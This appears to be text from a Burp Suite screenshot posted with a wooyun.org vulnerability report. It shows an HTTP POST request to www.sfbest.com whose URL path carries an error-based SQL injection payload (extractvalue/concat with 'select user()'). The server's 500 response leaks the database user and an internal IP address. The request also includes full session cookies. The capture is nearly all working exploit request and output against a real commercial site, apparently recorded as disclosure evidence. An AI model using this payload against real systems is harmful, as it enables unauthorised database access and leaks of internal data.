 Go
Cancel
<
>
Target: http://www.sfbest.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /mark/isPlProduct/id/57721 and extractvalue(1,concat(0x5c, (select
user())))--+/flag HTTP/1.1
Host: www.sfbest.com
Content-Length: 0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.sfbest.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/45.0.2454.101 Safari/537.36
Referer: http://www.sfbest.com/html/products/58/1800057721.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: siteid=SF_CURRENT_SITE; sf_hash_id_cart=edf560a58f010782;
_adwr=212484882%230;
_da_z=24490488.1446282243.1.1.ccn=(direct)|csr=(direct)|cmd=(none);
_SF_AUTH_HASH_=42f55168062b2d9a;
_adwp=212484882.5095872663.1446282242.1446282242.1446386055.2;
_adwc=212484882;
_da_a=24490488.20730402347158.1446282243.1446282243.1446386055.2;
_jzqckmp=1; _SF_USER_HASH_=c3cc178e1d6fbec0; provinceid=6; cityid=76;
areaid=692; townid=0; returnUrl=http%3A%2F%2Fwww.sfbest.com%2F;
_ems_visitor=1417598425.411598059; DA_UID=-18296926;
verifyReturnUrl=http%3A%2F%2Fwww.sfbest.com%2F; _GOOGLE_ISLOG_=1;
bdshare_firstime=1446386189921;
Hm_lvt_56b4bab8080250772f08703b41839413=1446182916,1446282241,1446386054;
Hm_lpvt_56b4bab8080250772f08703b41839413=1446386679; _adwb=212484882;
_ga=GA1.2.718868376.1446282243; _gat=1;
__xsptplus130=130.2.1446386055.1446387144.5%234%7C%7C%7C%7C%7C%23%23vZMth-Pw
HTTP/1.1 500 CDbException
Server: nginx
Date: Sun, 01 Nov 2015 15:04:56 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Expires: Thu, 01 Jan 1970 00:00:01 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Content-Length: 151
<h1>CDbException</h1>
<p>CDbCommand 无法执行 SQL 语句: SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'\sf_gshop_01@10.102.251.248'</p>
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
www.wooyun.org